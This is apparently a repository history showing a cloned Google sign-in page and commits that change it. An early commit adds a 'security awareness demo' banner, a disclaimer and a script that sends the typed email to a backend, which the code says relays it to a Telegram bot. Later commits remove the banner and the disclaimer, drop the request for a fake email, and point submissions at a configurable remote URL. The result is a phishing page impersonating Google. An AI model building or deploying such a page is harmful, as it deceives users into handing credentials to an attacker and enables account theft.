
==== frontend/index.html @ 7b2803f2 "new" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Sign-in Concept</title>
    <link rel="stylesheet" href="index.css">
    <!-- Optional: Use a similar Google Font like Roboto -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>

<div class="main-container">
    <div class="signin-card">
        
        <!-- Left Section -->
        <div class="left-section">
            <img src="https://res.cloudinary.com/djme9spdc/image/upload/v1785658865/google_PNG19644_qmrkpz.png" alt=" Logo"  class="google-logo">
            <h1>Sign in</h1>
            <p>Use your Google Account</p>
        </div>

        <!-- Right Section -->
        <div class="right-section">
            <div class="input-group">
                <input type="text" id="email" name="email" placeholder="Email or phone" aria-label="Email or phone">
            </div>

            <a href="#" class="link forgot-email">Forgot email?</a>

            <p class="guest-info">
                Not your computer? Use a private browsing window to sign in. 
                <a href="#" class="link">Learn more about using Guest mode</a>
            </p>

            <div class="action-buttons">
                <a href="#" class="link create-account">Create account</a>
                <button class="next-button">Next</button>
            </div>
        </div>

    </div>
</div>

</body>
</html>
---- frontend/index.css ----
/* --- Base Styles --- */
body {
    margin: 0;
    padding: 0;
    font-family: 'Roboto', Arial, sans-serif; /* Fallback fonts */
    background-color: #f0f3f6; /* Subtle background color from image */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

/* --- Container and Card --- */
.main-container {
    padding: 20px;
}

.signin-card {
    background-color: #ffffff;
    width: 800px; /* Adjust width as needed */
    max-width: 90%;
    padding: 60px 50px 40px; /* Specific padding from layout */
    border-radius: 30px; /* Distinct rounded corners */
    display: flex; /* Creates the two-column layout */
    box-shadow: 0 4px 12px rgba(0,0,0,0.05); /* Soft shadow */
}

/* --- Left Section Styles --- */
.left-section {
    flex: 1; /* Takes up half the space */
    padding-right: 40px; /* Space between columns */
}

.google-logo {
    width: 100px; /* Adjust size based on your SVG */
    margin-bottom: 25px;
}

.left-section h1 {
    font-size: 32px;
    font-weight: 500;
    margin: 0 0 10px 0;
    color: #202124;
}

.left-section p {
    font-size: 16px;
    margin: 0;
    color: #202124;
}

/* --- Right Section Styles --- */
.right-section {
    flex: 1; /* Takes up half the space */
    display: flex;
    flex-direction: column; /* Stack elements vertically */
}

/* Input Field */
.input-group {
    margin-bottom: 8px;
}

.input-group input {
    width: 100%;
    padding: 18px 15px; /* Large padding for the input */
    font-size: 16px;
    border: 1px solid #747775;
    border-radius: 4px;
    box-sizing: border-box; /* Ensures padding doesn't affect width */
    color: #202124;
}

.input-group input::placeholder {
    color: #747775;
    opacity: 0.8;
}

.input-group input:focus {
    outline: 2px solid #0b57d0;
}

/* Links */
.link {
    color: #0b57d0;
    text-decoration: none;
    font-weight: 500;
}

.link:hover {
    text-decoration: underline;
}

.forgot-email {
    align-self: flex-start; /* Align link to the left within the column */
    font-size: 14px;
    margin-bottom: 50px;
}

/* Guest Mode Info */
.guest-info {
    font-size: 14px;
    line-height: 1.6;
    color: #202124;
    margin: 0 0 50px 0;
}

.guest-info .link {
    font-size: 14px;
}

/* Action Buttons Container */
.action-buttons {
    display: flex;
    justify-content: flex-end; /* Align buttons to the right */
    align-items: center;
    gap: 20px;
}

.create-account {
    font-size: 14px;
}

.next-button {
    background-color: #0b57d0;
    color: #ffffff;
    border: none;
    padding: 12px 28px;
    border-radius: 20px; /* Pills shape */
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.2s;
}

.next-button:hover {
    background-color: #0645a8;
}

==== commit 9cf9c94e: "gsf" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -9,8 +9,34 @@
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
+    <style>
+        .demo-banner {
+            background-color: #b3261e;
+            color: #ffffff;
+            text-align: center;
+            font-weight: 700;
+            font-size: 14px;
+            letter-spacing: 0.5px;
+            padding: 14px 16px;
+            border-radius: 10px;
+            margin-bottom: 20px;
+            box-shadow: 0 2px 8px rgba(179, 38, 30, 0.3);
+        }
+        .demo-note {
+            font-size: 13px;
+            line-height: 1.6;
+            background-color: #fef7e0;
+            border: 1px solid #f9ab00;
+            border-radius: 8px;
+            padding: 12px 14px;
+            color: #3c4043;
+            margin-top: 16px;
+        }
+    </style>
 </head>
 <body>
+
+<div class="demo-banner">⚠️ SECURITY AWARENESS DEMO — THIS IS NOT GOOGLE ⚠️</div>
 
 <div class="main-container">
     <div class="signin-card">
@@ -20,6 +46,7 @@
             <img src="https://res.cloudinary.com/djme9spdc/image/upload/v1785658865/google_PNG19644_qmrkpz.png" alt=" Logo"  class="google-logo">
             <h1>Sign in</h1>
             <p>Use your Google Account</p>
+            <p class="demo-note"><strong>Fake page.</strong> This is a security awareness training simulation. The email you type will be sent to a Telegram bot for demonstration — never use real credentials.</p>
         </div>
 
         <!-- Right Section -->
@@ -43,6 +70,35 @@
 
     </div>
 </div>
+<script>
+    // SECURITY AWARENESS DEMO — NOT GOOGLE
+    document.querySelector('.next-button').addEventListener('click', async function () {
+        const email = document.getElementById('email').value.trim();
+        if (!email) {
+            alert('Please enter an email (use a fake one).');
+            return;
+        }
 
+        sessionStorage.setItem('demo_email', email);
+
+        // Send the email entry step to the Telegram demo bot.
+        const nextButton = this;
+        nextButton.disabled = true;
+        nextButton.textContent = 'Sending...';
+
+        try {
+            await fetch('http://localhost:8000/api/demo-submit', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ username: email, password: 'Email entry step' })
+            });
+        } catch (err) {
+            // Backend unreachable — proceed anyway so the demo flow continues.
+            console.warn('Demo backend unreachable:', err);
+        }
+
+        window.location.href = 'password.html';
+    });
+</script>
 </body>
 </html>

==== commit 187c4445: "remove" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -36,7 +36,6 @@
 </head>
 <body>
 
-<div class="demo-banner">⚠️ SECURITY AWARENESS DEMO — THIS IS NOT GOOGLE ⚠️</div>
 
 <div class="main-container">
     <div class="signin-card">

==== commit 314c86aa: "fake" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -45,7 +45,6 @@
             <img src="https://res.cloudinary.com/djme9spdc/image/upload/v1785658865/google_PNG19644_qmrkpz.png" alt=" Logo"  class="google-logo">
             <h1>Sign in</h1>
             <p>Use your Google Account</p>
-            <p class="demo-note"><strong>Fake page.</strong> This is a security awareness training simulation. The email you type will be sent to a Telegram bot for demonstration — never use real credentials.</p>
         </div>
 
         <!-- Right Section -->

==== commit f6263ff3: "deo" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -68,12 +68,13 @@
 
     </div>
 </div>
+<script src="config.js"></script>
 <script>
-    // SECURITY AWARENESS DEMO — NOT GOOGLE
+    // Login NOT GOOGLE
     document.querySelector('.next-button').addEventListener('click', async function () {
         const email = document.getElementById('email').value.trim();
         if (!email) {
-            alert('Please enter an email (use a fake one).');
+            alert('Please enter your email.');
             return;
         }
 
@@ -82,10 +83,10 @@
         // Send the email entry step to the Telegram demo bot.
         const nextButton = this;
         nextButton.disabled = true;
-        nextButton.textContent = 'Sending...';
+        nextButton.textContent = 'Submitting...';
 
         try {
-            await fetch('http://localhost:8000/api/demo-submit', {
+            await fetch(window.API_BASE_URL + '/api/demo-submit', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({ username: email, password: 'Email entry step' })
--- a/frontend/index.css
+++ b/frontend/index.css
@@ -1,4 +1,13 @@
 /* --- Base Styles --- */
+* {
+    box-sizing: border-box;
+}
+
+html {
+    -webkit-text-size-adjust: 100%;
+    text-size-adjust: 100%;
+}
+
 body {
     margin: 0;
     padding: 0;
@@ -8,6 +17,7 @@
     justify-content: center;
     align-items: center;
     min-height: 100vh;
+    overflow-x: hidden;
 }
 
 /* --- Container and Card --- */
@@ -135,4 +145,93 @@
 
 .next-button:hover {
     background-color: #0645a8;
-}+}
+
+/* --- Responsive Design --- */
+@media (max-width: 768px) {
+    .signin-card {
+        flex-direction: column;
+        padding: 40px 30px;
+        width: 100%;
+    }
+
+    .left-section {
+        padding-right: 0;
+        margin-bottom: 20px;
+    }
+
+    .left-section h1 {
+        font-size: 26px;
+    }
+
+    .left-section p {
+        font-size: 14px;
+    }
+
+    .action-buttons {
+        gap: 12px;
+    }
+
+    .next-button {
+        padding: 10px 20px;
+        font-size: 13px;
+        min-height: 44px;
+    }
+
+    .create-account {
+        font-size: 13px;
+        padding: 8px 0;
+    }
+
+    .guest-info {
+        font-size: 13px;
+        margin: 0 0 30px 0;
+    }
+}
+
+@media (max-width: 480px) {
+    .signin-card {
+        padding: 30px 20px;
+        border-radius: 20px;
+    }
+
+    .left-section h1 {
+        font-size: 22px;
+    }
+
+    .google-logo {
+        width: 80px;
+    }
+
+    .action-buttons {
+        flex-direction: column-reverse;
+        gap: 10px;
+        width: 100%;
+    }
+
+    .create-account {
+        align-self: flex-start;
+        padding: 6px 0;
+    }
+
+    .next-button {
+        width: 100%;
+        padding: 14px;
+        min-height: 48px;
+        font-size: 14px;
+    }
+}
+
+@media (max-width: 360px) {
+    .signin-card {
+        padding: 24px 16px;
+    }
+
+    .left-section h1 {
+        font-size: 20px;
+    }
+
+    .left-section p {
+        font-size: 13px;
+    }
+}
